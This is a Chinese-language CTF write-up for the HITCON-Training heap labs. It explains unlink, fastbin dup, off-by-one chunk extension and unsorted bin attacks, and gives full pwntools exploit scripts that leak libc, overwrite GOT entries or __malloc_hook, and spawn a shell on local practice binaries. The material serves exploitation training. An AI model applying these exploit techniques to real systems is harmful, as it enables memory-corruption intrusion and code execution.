

考点: unlink
add两次(要free的chunk 大小要超过fastbin大小,因为fastbin的P位一定是1,不会触发unlink。我下面有些图两个chunk都是0x40大小的,所有没有触发unlink,图也懒得改了,只要把0x40改成0x90即可)
触发越界写,达成unlink利用的条件,并触发unlink
因为itemlist中的指针指向的是chunk data部分,所以在越界写的时候要伪造出整个chunk,而不单单是fd和bk。
如果只伪造fd和bk,结果是这样的

FD=P->fd=0x602090
BK=P->bk=0x602098
unlink时check: FD->bk = *(0x602090+0x18) = *(0x6020a8) = 0x603030 并不等于P(0x603020)
所以越界写思路如图:

free并触发unlink:
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
#encoding=UTF-8
from pwn import *
r = process('./bamboobox')
elf = ELF('./bamboobox')
context.log_level='debug'
context.terminal = ['tmux', 'splitw', '-h']
def debug(cmd=''):
gdb.attach(r,cmd)
pause()
def add(size, name):
r.recvuntil('Your choice:')
r.sendline('2')
r.recvuntil('Please enter the length of item name:')
r.sendline(str(size))
r.recvuntil('Please enter the name of item:')
r.sendline(name)
def show():
r.recvuntil('Your choice:')
r.sendline('1')
def change(index, size, name):
r.recvuntil('Your choice:')
r.sendline('3')
r.recvuntil('Please enter the index of item:')
r.sendline(str(index))
r.recvuntil('Please enter the length of item name:')
r.sendline(str(size))
r.recvuntil('Please enter the new name of the item:')
r.sendline(name)
def remove(index):
r.recvuntil('Your choice:')
r.sendline('4')
r.recvuntil('lease enter the index of item:')
r.sendline(str(index))
def my_exit():
r.recvuntil('Your choice:')
r.sendline('5')
add(0x30, 'aaaa') #0
add(0x80, 'bbbb') #1
ptr = elf.symbols['itemlist'] + 8
p = p64(0) # fake prev_size
p += p64(0x31) # fake size
p += p64(ptr-0x18) # fake fd
p += p64(ptr-0x10) # fake bk
p += 'a'*0x10
p += p64(0x30) # fake prev_size
p += p64(0x90) # fake size

change(0, 0x40, p)
remove(1)
p = p64(0)*2 + p64(0x40) + p64(elf.got['atoi'])
change(0, 0x20, p)
# method1: call magic
#change(0, 0x8, p64(elf.symbols['magic']))
# method2: get shell
show()
r.recvuntil('0 : ')
atoi_addr = u64(r.recvuntil('\xff\x7f').ljust(8, '\x00'))
atoi_off = 0x36e90
libc_addr = atoi_addr - atoi_off
system_off = 0x453a0
system_addr = libc_addr + system_off
change(0, 0x8, p64(system_addr))
r.recvuntil(":")
r.sendline('/bin/sh')
r.interactive()
题外话,一开始我修改了下源码
导致调试一直通不过
就永远卡在这里了。。
不知道是啥原因,至今没有解决
倒是改atoi_got换成了改exit_got可以
反正改atoi_got不知道为啥不行

lab12
考点:fastbin attack
漏洞点:

改puts的got,这题改free的got会有点问题,调试时发现的

还有,如果你拿pwndbg的find_fake_fast命令找的话,是找不到的,它代码写的有问题(盲猜是因为它做了8字节校验?)但是其实做fastbin的fake chunk只需要四字节满足要求就可以

实际上是一个unsigned int,也就是说在x64上(假设此时idx为0x20),我们的size的高位不是全要为零,而是0x????????00000020 + [0,7],高4字节是可以任意的。比如0xffffffff00000023就是可以的。
给pwndbg修了一下,可以正常显示了

exp: 针对这题 拿个flag就比较简便
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
from pwn import *


r = process('./secretgarden')
elf = ELF('./secretgarden')


context.log_level='debug'
context.terminal = ['tmux', 'splitw', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()

def raise_flower(length, name, color):
    r.recvuntil("Your choice :")
    r.sendline('1')
    r.recvuntil('Length of the name :')
    r.sendline(str(length))
    r.recvuntil('The name of flower :')
    r.sendline(name)
    r.recvuntil('The color of the flower :')
    r.sendline(color)

def visit():
    r.recvuntil("Your choice :")
    r.sendline('2')

def remove(index):
    r.recvuntil("Your choice :")
    r.sendline('3')
    r.recvuntil('Which flower do you want to remove from the garden:')
    r.sendline(str(index))

def clean():
    r.recvuntil("Your choice :")
    r.sendline('4')

def leave():
    r.recvuntil("Your choice :")
    r.sendline('5')

raise_flower(0x50, 'aaaa', '1') #0
raise_flower(0x50, 'bbbb', '2') #1

remove(0)
remove(1)
remove(0)

fake_chunk_addr = 0x601ffa
raise_flower(0x50, p64(fake_chunk_addr), '3') #2
raise_flower(0x50, 'cccc', '4') #3
raise_flower(0x50, 'dddd', '5') #4
p = 'a'*22 + p64(elf.symbols['magic'])
debug()
raise_flower(0x50, p, '6') #5


r.interactive()
拿shell,麻烦点,还要leak libc
关键点:用unsorted_bin leak libc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
#encoding=UTF-8
from pwn import *


r = process('./secretgarden')
elf = ELF('./secretgarden')


context.log_level='debug'
context.terminal = ['tmux', 'splitw', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()

def raise_flower(length, name, color):
    r.recvuntil("Your choice :")
    r.sendline('1')
    r.recvuntil('Length of the name :')
    r.sendline(str(length))
    r.recvuntil('The name of flower :')
    r.send(name)
    r.recvuntil('The color of the flower :')
    r.sendline(color)

def visit():
    r.recvuntil("Your choice :")
    r.sendline('2')

def remove(index):
    r.recvuntil("Your choice :")
    r.sendline('3')
    r.recvuntil('Which flower do you want to remove from the garden:')
    r.sendline(str(index))

def clean():
    r.recvuntil("Your choice :")
    r.sendline('4')

def leave():
    r.recvuntil("Your choice :")
    r.sendline('5')

# leak libc
raise_flower(0x80, 'aaaa', '0') #0
raise_flower(0x40, 'bbbb', '1') #1
remove(0)
clean()
raise_flower(0x80, 'c'*8, '2') #2  8个字节填满第一格,打印的时候顺带着把第二格的bk打印出来。malloc时不会把chunk内容清空,这个bk就是这个chunk作为unsorted bin时的bk。 再然后,注意要用send发送,不要用sendline,sendline会多一个\n,会覆盖bk一字节
visit()
r.recvuntil('c'*8)
libc_addr = u64(r.recvuntil('\xff\x7f').ljust(8, '\x00')) - 0x3c4b78 # 0x3c4b78 = main_arena+88 - libc_base,偏移是固定的,gdb里算一下
log.success('libc_addr  =====> {:x}'.format(libc_addr))

# fastbin dup
raise_flower(0x60, 'dddd', '3') #3
raise_flower(0x60, 'eeee', '4') #4
raise_flower(0x60, 'ffff', '5') #5

remove(3)
remove(4)
remove(3)

fake_chunk_addr = libc_addr + 0x3c4b10 - 0x23  # __malloc_hook
raise_flower(0x60, p64(fake_chunk_addr), '6') #6
raise_flower(0x60, 'gggg', '4') #7
raise_flower(0x60, 'hhhh', '5') #8
p = 'a'*19 + p64(libc_addr + 0x4527a) # one_gadget 恰好可以,不行的话就malloc_hook + __realloc_hook + one_gadget
# debug()
raise_flower(0x60, p, '6') #9
r.recvuntil('Your choice :')
r.sendline('1')

r.interactive()
lab13
考点:Extend the chunk
漏洞点

off-by-one
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
from pwn import *


r = process('./heapcreator')
elf = ELF('./heapcreator')


context.log_level='debug'
context.terminal = ['tmux', 'splitw', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()

def create(size, context):
    r.recvuntil('Your choice :')
    r.sendline('1')
    r.recvuntil('Size of Heap :')
    r.sendline(str(size))
    r.recvuntil('Content of heap:')
    r.sendline(context)

def edit(index, context):
    r.recvuntil('Your choice :')
    r.sendline('2')
    r.recvuntil('Index :')
    r.sendline(str(index))
    r.recvuntil('Content of heap :')
    r.sendline(context)


def show(index):
    r.recvuntil('Your choice :')
    r.sendline('3')
    r.recvuntil('Index :')
    r.sendline(str(index))

def delete(index):
    r.recvuntil('Your choice :')
    r.sendline('4')
    r.recvuntil('Index :')
    r.sendline(str(index))

create(0x28, 'a'*0x28) #0
create(0x10, 'b'*0x10) #1
# off-by-one
edit(0, 'a'*0x28+'\x41')
delete(1)

# overlap chunk, write atoi_got
p = 'a'*16 + p64(0) + p64(0x31) + p64(0x30) + p64(elf.got['atoi'])
create(0x30, p) #1

# leak libc
show(1)
r.recvuntil('Content : ')
libc_addr = u64(r.recv(6).ljust(8, '\x00')) - 0x36e90 # 0x36e90=atoi_off
log.success('libc_addr ======> {:x}'.format(libc_addr))
system_addr = libc_addr + 0x453a0

# overwrite atoi_got
edit(1, p64(system_addr))

r.recvuntil('Your choice :')
r.sendline('sh')
# r.sendline('$0') # 新学到的姿势

r.interactive()
lab14
考察unsorted bin attack
unsorted bin attack的关键是把unsorted bin 的最后一个chunk(最先放进的)的bk改为target-0x10
使得target处的值变得很大
在做unsorted bin attack的时候虽然我们的目的是改bk,但是其实fd改掉了也没有影响,在unlink的时候fd没有用到。
但是这样unsortedbin 会坏掉
漏洞点:越界写
这道题就用unsorted bin attack,把magic改为unsorted bin ,一个很大的数字
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
from pwn import *


r = process('./magicheap')

context.log_level='debug'
context.terminal = ['tmux', 'splitw', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()

def create(size, context):
    r.recvuntil('Your choice :')
    r.sendline('1')
    r.recvuntil('Size of Heap :')
    r.sendline(str(size))
    r.recvuntil('Content of heap:')
    r.sendline(context)

def edit(index, size, context):
    r.recvuntil('Your choice :')
    r.sendline('2')
    r.recvuntil('Index :')
    r.sendline(str(index))
    r.recvuntil('Size of Heap :')
    r.sendline(str(size))
    r.recvuntil('Content of heap :')
    r.sendline(context)

def delete(index):
    r.recvuntil('Your choice :')
    r.sendline('3')
    r.recvuntil('Index :')
    r.sendline(str(index))

create(0x80, 'a') #0
create(0x30, 'b') #1   overflow
create(0x80, 'c') #2
create(0x30, 'b') #3   avoid merge to top

delete(2)
delete(0)
magic = 0x6020C0
p = 'a'*0x30 + p64(0) + p64(0x91) + p64(0) + p64(magic - 0x10)
edit(1, 0x50, p)
create(0x80, 'e') #0
r.recvuntil('Your choice :')
r.sendline('4869')

r.interactive()
lab15
C++ pwn
以后写
参考链接
链接:https://github.com/scwuaptx/HITCON-Training
配套的学习视频:https://www.youtube.com/user/scwuaptx/videos